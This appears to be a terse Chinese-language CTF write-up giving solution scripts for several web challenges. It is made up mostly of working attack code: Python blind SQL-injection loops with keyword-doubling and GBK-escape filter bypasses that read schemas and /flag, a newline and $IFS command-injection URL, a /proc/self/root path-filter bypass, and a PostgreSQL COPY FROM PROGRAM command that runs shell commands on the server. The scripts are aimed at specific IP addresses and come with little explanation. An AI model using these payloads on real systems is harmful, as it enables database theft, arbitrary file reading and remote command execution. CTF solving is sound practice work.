phar略
5_easylogin
import requests
flag=""
for i in range(1, 1000):
min = 30
max = 130
mid = (min + max)
while (min < max):
payload = ("admin\xdf'^(ascii(substr((seselectlect group_concat(schema_name) from infoselectrmation_schema.schemata)," + str(i) + ",1))<" + str(mid) + ")#").replace(" ", "\x09")
#payload=("admin\xdf'^(ascii(substr((seselectlect group_concat(table_name) from infoselectrmation_schema.tables where table_schema in(database())),"+str(i)+",1))<"+str(mid)+")#").replace(" ","\x0a")
#payload = ("admin\xdf'^(ascii(substr((seselectlect group_concat(column_name) from infoselectrmation_schema.columns where TABLE_SCHEMA in (database()))," + str(i) + ",1))<" + str(mid) + ")#").replace(" ", "\x09")
#payload = ("admin\xdf'^(ascii(substr((seselectlect load_file(0x2f666c6167))," + str(i) + ",1))<" + str(mid) + ")#").replace(" ", "\x09")
data = {"username": payload,
"password": "1"}
#print(data["username"].replace("\x0a"," "))
res = requests.post(url="http://39.105.13.61:10808/login.php", data=data,
proxies={"http": "http://127.0.0.1:8080/"}).text
#print(res)
if ("密码不正确" in res):
min = mid + 1
else:
max = mid
mid = (min + max) // 2
flag += chr(mid-1)
print(flag)
跑出来密码不对。
union select都会替换为空。
构造admin%df'%09uunionnion%09seselectlect%091,2,0x6563636263383765346235636532666532383330386664396632613762616633%23对应password的md5

5_web_Eeeeasy_SQL
import requests
flag="0x"
for a in range(1,1000):
for i in range(30,130):
payload="or(case when (binary username>"+flag+str(hex(i))[2:]+") then 1 else 9223372036854775807+1 end)#".replace(" ","\x09")
#0x473176655f5930755f405f4b33795f37305f3933375f66313467212120 G1ve_Y0u_@_K3y_70_937_f14g!!
data={"username":"1\\","password":payload}
res=requests.post(url="http://39.107.75.148:31945/api/api.php?command=php",data=data,allow_redirects=False,proxies={"http":"http://127.0.0.1:8080"}).text
if(res==""):
flag+=str(hex(i-1))[2:]
print(str(hex(i)))
print(flag)
break
跑出来账号密码不对。要多个!和少个s
Flag_Accoun
G1ve_Y0u_@_K3y_70_937_f14g!!!
 过滤/flag。/proc/self/root/flag绕过
过滤/flag。/proc/self/root/flag绕过
5_web_letmeguess_1
admin admin123
http://47.94.151.201:12107/index.php?ip=aaa%0ac\d$IFS$9ky\lin%0aca\t$IFS$9*
5_cloudsql
psql -h39.105.13.61 -p5432 -Uctf -d template1
ctf
create table s (data text);copy s from program 'cat /flag';select * from s;